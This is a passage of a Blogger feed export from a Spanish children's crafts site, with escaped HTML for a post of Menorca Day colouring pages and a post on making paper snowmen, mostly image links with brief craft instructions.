Día de Menorca, \u003Cb\u003Ediada del poble de Menorca dibuixos per pintar. \u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/s1192\/DIADA+DE+MENORCA++PAYESES.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/w458-h640\/DIADA+DE+MENORCA++PAYESES.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/s1192\/DIADE+DE+MENORCA+MAPA+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/w458-h640\/DIADE+DE+MENORCA+MAPA+.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/s1192\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/w458-h640\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/s1192\/diade+de+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/w458-h640\/diade+de+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/s1023\/SANT+JOAN+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1023\" data-original-width=\"1023\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/w640-h640\/SANT+JOAN+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6628261120769977835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6628261120769977835?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/12\/menorca-dibujos-para-colorear.html","title":"Menorca dibujos para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s72-w640-h458-c\/BANDERA+DE+MENORCA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3136056845135597101"},"published":{"$t":"2020-11-20T00:52:00.000+01:00"},"updated":{"$t":"2020-11-20T00:52:18.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muñeco de nieve"}],"title":{"type":"text","$t":"Manualidades para niños: Muñeco de nieve "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuñeco de nieve\u0026nbsp; manualidades\u0026nbsp; niños.\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESe puede hacer un muñeco de nieve con papel de varias formas. Se adaptarán perfectamente a cualquier interior y te ayudarán a crear una atmósfera real de magia y celebración, mientras que puedes usar patrones y plantillas para crear muñecos de nieve.Incluso los niños más pequeños de la familia pueden participar en las manualidades de muñecos de nieve .\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/w640-h410\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/s1012\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/w486-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELos rollos resultantes se pegan juntos de mayor a menor. Queda por complementar la figura con un pompón. No olvides fabricar la nariz y los ojos para la artesanía resultante.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"800\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/w640-h606\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECuentas o botones del tamaño adecuado son perfectos para decorar el cuerpo. La nariz se hace mejor con cartón grueso, se puede pegar con cinta adhesiva o pintar con pinturas. Todos los elementos están unidos a la figura con pegamento PVA como se muestra en la foto de un muñeco de nieve de papel.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/w640-h496\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUna opción igualmente creativa\u0026nbsp; puede ser un muñeco de nieve hecho con figuras de manos de niños. Preparamos de antemano las figuras de las palmas y tres círculos (contornos) de la futura nave. Pegamos los elementos desde el centro\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/w480-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl sombrero y la bufanda pueden ser de materiales diversos y pegados a la pieza de trabajo. Los botones en el cuerpo del muñeco de nieve se pueden reemplazar con copos de nieve de papel de varios colores.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/s898\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/w356-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" width=\"356\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"649\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"800\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/w400-h341\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" width=\"400\" 